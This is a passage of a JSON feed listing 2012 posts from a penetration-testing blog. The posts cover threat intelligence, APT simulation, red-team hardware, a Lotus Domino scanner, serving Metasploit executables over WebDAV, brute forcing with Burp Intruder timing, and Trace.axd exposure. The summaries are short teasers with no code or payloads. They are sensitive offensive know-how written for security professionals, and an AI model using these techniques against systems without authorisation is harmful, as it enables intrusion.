Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/more-on-aptsim.html","title":"More on APTSim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-29675692820500203"},"published":{"$t":"2012-09-20T20:36:00.000-04:00"},"updated":{"$t":"2012-09-20T20:38:29.017-04:00"},"title":{"type":"text","$t":"HERMES"},"summary":{"type":"text","$t":"As a follow up to yesterday's post I would like to talk a bit more about HERMES and how it works.\n\nINITIAL KNOWLEDGE - First there there is some form of information that comes in indicating a potential attack. This information usually has some trackable piece of information such as an email address, subject line, content, an md5 sum, etc. This information usually comes in one of the following "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/29675692820500203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/29675692820500203","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/hermes.html","title":"HERMES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0g8AWHOz6qnFcQbgO-Esc9XReSYk5Y4iQcuFxy5W4Sed2ORwx8VTrF8reP5ChMGPvH-srx1DnCJYk_buH-apmK1hdp8XCeA_dpROxvJOhmesxmcibia-C5Oafk2iFSD4JwABCEu5qkQ\/s72-c\/chars.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7960947005254973056"},"published":{"$t":"2012-09-19T14:01:00.003-04:00"},"updated":{"$t":"2012-09-19T14:01:58.084-04:00"},"title":{"type":"text","$t":"Attack Research Product Launch"},"summary":{"type":"text","$t":"Attack Research, LLC. is proud to announce two new product \/ services today:\n\n- HERMES: Threat Intelligence, Automated Analysis, Correlation\n- APTSim: Advance Persistent Threat Simulation\n\nWe all know by now that most of\u0026nbsp;today's\u0026nbsp;defenses are\u0026nbsp;designed\u0026nbsp;to defend against auditors and penetration testers. We also know that penetration tests do not reflect what today's attackers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7960947005254973056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7960947005254973056","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/attack-research-product-launch.html","title":"Attack Research Product Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRakRM_tuM9YngSaSbOz5Y59SLwWmYQBQcyreOEPr1LSTNZC4MiRMut5ctJYr5Y0mXdSGZ0CIAz9aLS0RDX2xZF7Bl1m6LIkLPjD11yhD49GCRl0HGGz1FuxXXRkoRDx4A298l65kG04\/s72-c\/old.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3839239946507690439"},"published":{"$t":"2012-09-07T09:00:00.000-04:00"},"updated":{"$t":"2012-09-07T09:00:00.934-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pwn plug elite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red team"}],"title":{"type":"text","$t":"Pwn Plug Elite Action Shots"},"summary":{"type":"text","$t":"We've been able to use the Pwn Plug on a few LARES Red Team tests.\n\nWe've mostly utilized the 3G out of band functionality, this allows us to more easily bridge that gap between physical and electronic attack. \u0026nbsp;Either way its been great and definitely a value add for us.\n\nPwn Plug Elite gives you several methods to egress a network\nhttp:\/\/pwnieexpress.com\/pages\/remote-access\n\n\n\n:: All Pwn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3839239946507690439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3839239946507690439","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/pwn-plug-elite-action-shots.html","title":"Pwn Plug Elite Action Shots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPKhcwGyRM78lzClitDMoDi08MESfkGbh6nmoXMJLOIVcb7AtT83D5gL7Pp9jy0OkQ_u-z1nHjck4TwmlPPtjLUFekWLLQ9TRaVIVFmiG_0jroCv0AsnxJgAw-Tw7mMU0oMUqZyofkg4\/s72-c\/pwn-plug-crop-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7507343997570657906"},"published":{"$t":"2012-09-06T13:43:00.000-04:00"},"updated":{"$t":"2012-09-06T13:43:16.550-04:00"},"title":{"type":"text","$t":"Why We Created Offensive Techniques"},"summary":{"type":"text","$t":"\n\nWe are going to be\nreleasing a few blog posts on our thoughts on why we have to better communicate\nwhat works in actually securing something! This first post is on why we created\nour new class Offensive Techniques.\n\n\n\nWith all the\n\"APT\" hype, 0 Day discussions, and endless numbers of intrusions we\nwere having a hard time not screaming at the IT industry and saying pull your\nhead out!\u0026nbsp;\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7507343997570657906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7507343997570657906","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/why-we-created-offensive-techniques.html","title":"Why We Created Offensive Techniques"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-548063784510961941"},"published":{"$t":"2012-08-14T10:45:00.002-04:00"},"updated":{"$t":"2012-08-15T10:58:46.421-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\nDebut of Offensive Techniques:\n\nWe have completely overhauled our Tactical Exploitation\nclass for Blackhat, and are now getting ready to debut a new course at Countermeasure\n2012 (http:\/\/www.countermeasure2012.com\/) titled Offensive Techniques\n(http:\/\/www.countermeasure2012.com\/training-ot.html)\n\n\n\n\n\nOffensive Techniques is designed to show students how to\ntruly conduct offensive cyber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/548063784510961941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/548063784510961941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/we-have-completely-overhauled-our.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-252900956597539252"},"published":{"$t":"2012-08-07T11:28:00.000-04:00"},"updated":{"$t":"2012-08-07T11:29:02.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lotus Domino Scanner"},"summary":{"type":"text","$t":"occasionally I run into Lotus Domino stuff on tests.\n\nWilliam\u0026nbsp;Dawson (@bill_e_ghote) did a talk at Bsides LV 2012 and skytalks on Lotus Domino hashes\n\nLink --\u0026gt; http:\/\/youtu.be\/vfUqZo1Hryg\n\nits worth a listen if you need some background info.\n\nin 2010 i dropped a lotus domino version module\nhttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/252900956597539252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/252900956597539252","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/lotus-domino-scanner.html","title":"Lotus Domino Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"summary":{"type":"text","$t":"Metasploit comes with dllhijacker module\n\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. \u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5433770883820001811"},"published":{"$t":"2012-06-05T11:44:00.003-04:00"},"updated":{"$t":"2012-06-05T11:46:50.012-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brute forcing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burp suite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Burp Intruder and Timing Options"},"summary":{"type":"text","$t":"Quick post on timing options with Burp Intruder.\n\n\n\n\nSay you need to brute force something. \u0026nbsp;Many devices (like Juniper SSL VPNs) will tell you to go to hell if you throw too many failed attempts at it to quickly. \u0026nbsp;That sux.\n\n\n\nI regularly use Intruder to do my brute forcing for me, specially since you can add timing options.\n\nYou can intercept your request, send to intruder, then add a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5433770883820001811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5433770883820001811","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/burp-intruder-and-timing-options.html","title":"Burp Intruder and Timing Options"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFlrMBkrXwBtTtZM76_2waSEBsEBLShKjhBZ3eDgr81EcohZnZX6EKdISlh1dM7NinQjoV1yBg9T3HDkGxfcWn9MSgjNWyU5VQ25R4Yg_G1eFKYzTGpzJkZ1HZl9nuvQoB_93yR9mxuU\/s72-c\/Timing-is-Everything.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3341514091030616196"},"published":{"$t":"2012-05-29T08:30:00.000-04:00"},"updated":{"$t":"2012-06-05T11:10:37.032-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"From LOW to PWNED [12] Trace.axd"},"summary":{"type":"text","$t":"Post [12] Trace.axd\n\n\n\"Trace.axd is an Http Handler for .Net \u0026nbsp;that can be used to view the trace details for an application. This file resides in the application’s root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit=”[n]” in the application’s configuration file."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3341514091030616196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3341514091030616196","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-12-traceaxd.html","title":"From LOW to PWNED [12] Trace.axd"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig07pxw0lxgKgWQ0Lda6KKflC7KPWXglpDIW7W0qNBDLk9-tVUhOChS-06o5igIVRZ6FPQLT9mLgQlbNY_lNGg1uSxDU03eLpYMSZkG3c7hyphenhypheneEhskagq2uo6NEn7bKqys9vRNtxIeu0wE\/s72-c\/trace-axd-16.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});